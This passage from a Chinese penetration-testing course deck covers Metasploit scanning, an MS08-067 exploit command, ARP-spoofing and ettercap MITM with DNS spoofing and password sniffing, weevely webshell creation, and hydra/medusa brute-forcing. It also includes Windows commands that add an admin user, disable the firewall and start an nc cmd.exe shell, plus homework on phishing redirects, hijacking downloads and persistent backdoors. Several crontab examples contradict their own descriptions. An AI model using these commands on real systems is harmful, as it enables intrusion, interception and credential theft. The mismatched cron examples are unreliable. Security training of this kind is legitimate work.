Slide 36
Metasploit 探测主机端口
使用auxiliary/scanner/portscan/下的模块探测主机端口
auxiliary/scanner/portscan/ack //ACK防火墙扫描
auxiliary/scanner/portscan/ftpbounce// FTP跳端口扫描
auxiliary/scanner/portscan/syn //SYN端口扫描
auxiliary/scanner/portscan/tcp //TCP端口扫描
auxiliary/scanner/portscan/xmas //TCP”XMas”端口扫描

Slide 37
metasploit 收集信息
使用auxiliary/scanner/smb/下的模块来识别搜集windows信息
auxiliary/scanner/smb/pipe_auditor
auxiliary/scanner/smb/pipe_dcerpc_auditor //返回DCERPC信息
auxiliary/scanner/smb/psexec_loggedin_users
auxiliary/scanner/smb/smb2 //扫描SMB2协议
auxiliary/scanner/smb/smb_enum_gpp
auxiliary/scanner/smb/smb_enumshares //扫描smb共享文件
auxiliary/scanner/smb/smb_enumusers //smb枚举系统用户
auxiliary/scanner/smb/smb_enumusers_domain
auxiliary/scanner/smb/smb_login //SMB登录
auxiliary/scanner/smb/smb_lookupsid //扫描组的用户
auxiliary/scanner/smb/smb_uninit_cred
auxiliary/scanner/smb/smb_version //扫描系统版本

Slide 38

metasploit 自动攻击
题目：多个目标，自动创建后门。

Slide 39

Ms08_067实例
nmap -v -p 139, 445 --script=smb-check-vulns --script-args=unsafe=1 192.168.31.205
searchsploit ms08-067
python /usr/share/exploitdb/platforms/windows/remote/7132.py 192.168.31.205 1

Slide 40
弱点测试
渗透测试最重要的阶段之一就是信息收集。为了启动渗透测试，用户需要收集关于目标主机的基本信息。用户得到的信息越多，渗透测试成功的概率也就越高。枚举服务；
测试网络范围；
识别活跃的主机和查看打开的端口；
系统指纹识别；
服务指纹识别；
其他信息收集手段；
使用Maltego收集信息；
绘制网络图。

Slide 41
linux arp欺骗
arpspoof -t 192.168.65.129 192.168.65.1
arp –n linux 显示arp缓存
arp -s 10.1.1.1 00:11:22:33:44:55:66 添加arp缓存
arp -d 10.1.10.118 删除arp缓存
arp -n|awk ‘/^[1-9]/{print “arp -d ” $1}’|sh –x 清除所有arp缓存

Slide 42
ettercap
支持SSH1：可以嗅探到账户和密码，包括SSH1连接中的数据，ettercap是第一款在全双工通信中嗅探嗅探的软件。
支持SSL：可以嗅探到SSL的数据…发送假证书和会话密钥给客户端解密
在已建立的连接中注入字符串：你可以注入字符到服务或者已激活的连接中
Packet filtering/dropping: 可以设置一个过滤脚本，在TCP或者UDP连接中可以搜索指定的字符串，然后用自己的数据替换掉原数据包中的字符串（或者hex）或者整个数据包
Plug-ins support : 通过ettercap的API接口创建自己的插件
可以嗅探到这些密码 : TELNET, FTP, POP, RLOGIN, SSH1, ICQ, SMB, MySQL, HTTP, NNTP, X11, NAPSTER, IRC, RIP, BGP, SOCKS 5, IMAP 4, VNC, LDAP, NFS, SNMP, HALF LIFE, QUAKE 3, MSN, YMSG (other protocols coming soon…)
被动式TCP_IP指纹识别操作系统: 被动扫描局域网（不发送任何数据包），收集局域网中主机信息：操作系统，运行服务，开放端口，网络，MAC地址和网络适配器供应商
结束一个连接: 可以连接列表中结束所有你想结束的连接

Slide 43
Ettercap 选项
-M, –mitm <方法:ARGS> 执行mitm攻击
-o, –only-mitm 不嗅探，只执行mitm攻击
-B, –bridge <IFACE> 使用桥接嗅探（需要2个iface——嗅探时使用的网卡 接口，嗅探两块网卡之间的数据包）
-p, –nopromisc 不要将iface放入混杂模式
-S, –nosslmitm 不要伪造SSL证书
-u, –unoffensive 不要转发数据包
-r, –read <file> 从pcap文件读取数据 <file>
-f, –pcapfilter <string> 设置pcap过滤器<string>
-R, –reversed 使用逆向目标反馈
-t, –proto <proto> 只嗅探该proto（默认是全部）

Slide 44
arp中间人欺骗
开启转发
echo 1 > /proc/sys/net/ipv4/ip_forward
ettercap –T 文本模式启动
ettercap –C 仿图形模式启动
ettercap –C 图形模式
实例
ettercap -Tqi eth0 -M ARP // // #arp毒化eth0所在的网段，安静模式文本显示
ettercap -Tzq /10.0.0.1/21,22,23 -w hack.pcap #监听10.0.0.1的ftp，ssh，telnet信息,并保存到本地
ettercap -Tq -P dns_spoof -M arp /192.168.1.120// // #对192.168.1.120进行dns欺骗，使用默认网卡eth0,文本模式安静显示
ettercap -Tqi eth0 -L sniffed_data -F filter.ef -M arp:remote /10.0.0.2/80 // #使用过滤并监听10.0.0.2在80端口的所有通信，安静模式文本显示，保存数据到本地
1、拓展ettercap 结合ssltrip多https进行攻击
2、使用插件修改数据包 Ettercap filter

Slide 45

Ettercap filter
DATA.data 数据包
ip.proto == TCP 类型，UDP/TCP
tcp.dst == 80 TCP端口
文件每行以分号结束

Slide 46
Dsniff
Dsniff目前支持以下协议
FTP、Telnet、SMTP、HTTP、POP、poppass、NNTP、IMAP、SNMP、LDAP、Rlogin、RIP、OSPF、PPTP
MS-CHAP、NFS、VRRP、YP/NIS、SOCKS、X11、CVS、IRC、AIM、ICQ、 Napster、PostgreSQL、Meeting Maker、Citrix ICA、Symantec pcAnywhere、NAI Sniffer、MicrosoftSMB、Oracle SQL*Net、Sybase 以及Microsoft SQL。
结合ettercap
ettercap -Tq -P dns_spoof -M arp //192.168.1.120/ //
root@kali:~# driftnet -i eth0
结合arpspoof
arpspoof -i eth0 -t 192.168.1.1 192.168.1.12
root@kali:~# driftnet -i eth0

Slide 47
tcpdump
主要功能：捕获和分析数据包。
TcpDump可以将网络中传送的数据包的“头”完全截获下来提供分析。它支持针对网络层、协议、主机、网络或端口的过滤，并提供 and、or、not等逻辑语句来帮助你去掉无用的信息。
命令格式：tcpdump [ 选项 ] [ -c 数量 ] [ -i 网络接口 ] [ -w 文件名 ] [ 表达式 ]
常用选项
-l：使标准输出变为缓冲行形式；
-c：抓包次数；
-nn：直接以 IP 及 Port Number 显示，而非主机名与服务名称；
-s ：<数据包大小> 设置每个数据包的大小；
-i：指定监听的网络接口；
-r：从指定的文件中读取包；
-w：输出信息保存到指定文件；
-a：将网络地址和广播地址转变成名字；
-d：将匹配信息包的代码以人们能够理解的汇编格式给出；
-e：在输出行打印出数据链路层的头部信息；
-f：将外部的Internet地址以数字的形式打印出来；
-t：在输出的每一行不打印时间戳；
-v ：输出稍微详细的报文信息；加一个v更详细

Slide 48
tcpdump正则实例
1、截获eth0网卡10次收发所有数据包并将抓包结果保存到test文件,再读取test抓包结果文件
tcpdump –i eth0 –c 10 –w test.pacp
tcpdump –r test
2、截获来访问80端口的所有数据包（指定端口范围portrange 1-1024）
tcpdump port 80
3、截获所有来自主机114.254.151.51的进出所有数据包
tcpdump host 114.254.151.51
4、截获ip包中源地址是114.254.151.51的（目的是dst）
tcpdump src 114.254.151.51
5、截获主机114.254.151.51和主机114.254.151.52的通信
tcpdum host 114.254.151.51 and 114.254.151.52
6、截获tcp协议并且源地址114.254.151.51来访问80的端口
tcpdump tcp and src 114.254.151.51 and port 80
7、截获主机114.254.151.51除了和114.254.151.52之外的所有ip包
tcpdump ip host 114.254.151.51 and ! 114.254.151.52
8、截获长度大于1000数据包,对于DDOS攻击时，可以使用
tcpdump greater 1000

Slide 49
wireshark
捕捉过滤:
tcp dst port 3128
Ip src host 10.1.1.1
Host 10.1.2.3
Src host 10.1.1.1 and not dst net 10.200.0.0/16
显示过滤
Snmp || dns || icmp
Ip addr == 10.1.1.1
Ip src! == 10.1.2.3 or ip.dst != 10.4.5.6
Tcp.port == 25
Tcp.dsport == 25
Tcp.flags.syn == 0x02 显示tcp syn标志的封包
http.request.method == “POST” 过滤POST包
pop.request.command == 'USER' || pop.request.command == 'PASS'

Slide 50
Wireshark分析实例
http.host==cohux.com
http.resonse.code==302
http.response==1 过滤所有http响应包
http.request==1 过滤所有http请求报
http.request.method==POST 过滤所有POST
http.cookie contains guid 过滤含有指定cookie的数据包
http.request.url==“/xss/login”
http.server contains “nginx” 过滤字符
http.content_type== “text/html” 过滤http响应，post包
http.response.phrase == “ok“ 过滤http响应

Slide 51



Pacp分析工具
输入用户名密码 xplico
Faial opt 权限
Xplico 和 arp结合，分析流量 BetterCap

Slide 52
weevely用法
－后门生成&连接
测试系统：kali linux 2.0 amd64
环境：kali linux apache＋php＋mysql环境
工具版本：weevely v1.1
下面分块来对参数或命令进行说明
后门生成（参数）
root@kali:/home# weevely generate password /home/door.php
连接 weevely http://testurl/door.php password
模拟测试
Weevely 技巧 grep . '^[^*/#]*passw?o?r?d?'
查找mysql 密码

Slide 53
Weevely技巧
1、查找包含其他web用户的文件夹 ls
2、使用grep命令查找其他用户存储在php脚本中的密码
grep . '^[^*/#]*passw?o?r?d?‘
3、我们发现一些连接数据库的语句。
grep . ‘mysql_conn’ 递归查询irn
4、我们可以使用sql_console模块来连接
www-data@target:/var/www/members PHP> :sql_console -user rotozy -passwd rotozy123 -host 10.4.4.7
绕过策略读取/etc/passwd
www-data@target:/var/www/html PHP> :audit_etcpasswd
猜sql凭据
www-data@target:/var/www/html PHP> :bruteforce_sql mysql -users roblast micjanost pjgomes pdpeers root -fpwds wordlists/huge.txt
查看信息
member@target:/home/member/logs PHP> :system_info -info client_ip

Slide 54
密码爆破hydra
Cupp 生成字典
1、破解ssh：
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh
hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh
2、破解ftp：
hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV
hydra ip ftp -l 用户名 -P 密码字典 -e ns –vV
3、get方式提交，破解web登录：
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get /admin/
hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get /admin/index.php
4、post方式提交，破解web登录：
5、破解https：
hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https 6、破解smb
hydra -l administrator -P pass.txt 10.36.16.18 smb
7、破解telnet
hydra ip telnet -l 用户 -P 密码字典 -t 32 -s 23 -e ns -f -V

Slide 55
密码爆破medusa
1.单个ssh目标爆破：
Medusa -h ip -u root -P /pentest/passwords/wordlists/rockyou.txt -M ssh
2.多个ssh目标爆破：
需要将目标整理到txt中，例如ip.txt
Medusa -H ip.txt -u root -P /pentest/passwords/wordlists/rockyou.txt -M ssh
3.如果账号不是root，需要多个账号进行尝试，那么也要将账号整理成txt
Medusa -H ip.txt -U acount.txt -P /pentest/passwords/wordlists/rockyou.txt -M ssh
规律是如果是单个目标，则参数都是小写的h,u,p，如果需要多个目标加载，则都是大写的，H,U,P。M 参数后加需要破解的模块。

Slide 56
Windows基础命令
net localgroup Users
net localgroup Administrators net localgroup administrators ceshi /add
Net user ceshi pass /add
Systeminfo 查看系统信息
query user 在线用户
logoff ID 剔除用户
netstat -an | find “3389″ 查看在线端口
Sc query
Sc qc services
route print 查看路由表
net start 查看开机启动服务
netsh firewall show config 防火墙配置
netsh firewall show state 防火墙状态
netsh firewall set opmode disable 关闭防火墙
hashcat -m 400 -a 0 hash /root/rockyou.txt Hashcat 破解密码
nc -Lp 31337 -vv -e cmd.exe 反弹shell 攻击机 nv target_ip 31337

Slide 57
LINUX网络 SECTION HEADER HERE
渗透测试最重要的阶段之一就是信息收集。为了启动渗透测试，用户需要收集关于目标主机的基本信息。用户得到的信息越多，渗透测试成功的概率也就越高。枚举服务；
测试网络范围；
识别活跃的主机和查看打开的端口；
系统指纹识别；
服务指纹识别；
其他信息收集手段；
使用Maltego收集信息；
绘制网络图。

Slide 58



Linux路由基础
1.Ipip建立 路由转发 snat创建
服务器A
服务器B
2.Linux 网络配置
Vmware 网卡使用

Slide 59
路由和防火墙
路由
echo 1 > /proc/sys/net/ipv4/ip_forwad 路由转发开启0关闭
Ip route add 网段/24 via 下一跳 dev 网卡
Ip route del
routn –n or ip route show
Iptables snat 创建
iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 10000
iptables -t nat -A POSTROUTING -s 172.20.10.0/24 -d 10.0.0.0/8 -o ethpub -j MASQUERADE
iptables -nvL -t nat --line-number 查看nat表
iptables -t nat -D POSTROUTING 1 ##删除第一条
iptables -A INPUT -p tcp -m tcp --dport 21 -j ACCEPT 开放端口
iptables -I INPUT -s 123.45.6.7 -j DROP 禁止ip 网段
iptables -L –n
iptables -A INPUT -p icmp --icmp-type 8 -s 0/0 -j DROP
iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080 本机端口转发
iptables -A INPUT -p tcp --dport 80 -m limit --limit 25/minute --limit-burst 100 -j ACCEPT 限制连接
-F 清空规则链
iptables -A OUTPUT -o eth0 -p tcp -d 192.168.100.0/24 --dport 22 -m state --state NEW,ESTABLISHED -j ACCEPT
iptables -A INPUT -i eth0 -p tcp --sport 22 -m state --state ESTABLISHED -j ACCEPT

Slide 60


Linux常用命令
fuser -nv tcp 80 查看进程pid
fuser -k -n tcp 80
lsof –i
echo 1 > /proc/sys/net/ipv4/ip_forwad 路由转发开启0关闭
find -type f -name \*.php -mtime -2
find -type f -name \*.php -exec chomd 644 {} \;
uname –a 查看内核
Rpm –qa
pgrep -l ssh 进程名来找pid
echo “test” | base64
echo "ZnVjawo=" | base64 –d
grep -i user filename
grep 80 /etc/services
awk -F: '($3 == "0") {print}' /etc/passwd
find / -writable -type d 2>/dev/null 查找可写目录
find / \( -perm -o w -perm -o x \) -type d 2>/dev/null 可写可执行目录

Slide 61

linux crontab
1、服务启动
service cron start/stop/reload/restart
2、直接用crontab命令编辑
Crontab [-u username] [-1|-e|-r]
Crontab –u 只用root智能执行这个任务
Crontab –e 编辑内容
Crontab –l 查看任务
Crontabl –r 移除工作内容

Slide 62
Crontab 实例
每晚的21:30重启lighttpd
30 21 * * * /usr/local/etc/rc.d/lighttpd restart
表示每周六、周日的1 : 10重启lighttpd
0,30 18-23 * * * /usr/local/etc/rc.d/lighttpd restart
每一小时重启lighttpd
*/1 * * * /usr/local/etc/rc.d/lighttpd restart
11点到早上7点之间，每隔一小时重启lighttpd
23-7/1 * * * /usr/local/etc/rc.d/lighttpd restart
每月的4号与每周一到周三的11点重启lighttpd
0 4 1 jan * /usr/local/etc/rc.d/lighttpd restart

Slide 63
课后题目
使用工具，使被攻击机器访问baidu后跳转到自己钓鱼网页
局域网劫持，配合xplico分析流量
Ettercap 劫持http下载exe文件
定时保持后门进程常在，守护进程

Slide 64
谢谢！
THANKS

